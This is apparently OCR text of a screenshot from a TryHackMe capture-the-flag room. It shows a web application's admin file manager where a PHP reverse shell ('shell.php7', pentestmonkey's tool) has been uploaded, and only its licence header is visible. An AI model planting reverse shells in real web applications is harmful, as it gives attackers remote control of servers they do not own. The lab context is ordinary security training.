 cmess.thm/admin/fm?f=tmp/shell.php7
TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
..
.htaccess
epic.php7
shell.php7
test.txt
+ Dir + File Upload
tmp/shell.php7 Save Rename Delete
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4 //
5 // This tool may be used for legal purposes only.  Users take full responsibility
6 // for any actions performed using this tool.  The author accepts no liability
7 // for damage caused by this tool.  If these terms are not acceptable to you, then
8 // do not use this tool.
9 //
10 // In all other respects the GPL version 2 applies:
11 //
12 // This program is free software; you can redistribute it and/or modify
13 // it under the terms of the GNU General Public License version 2 as
14 // published by the Free Software Foundation.
15 //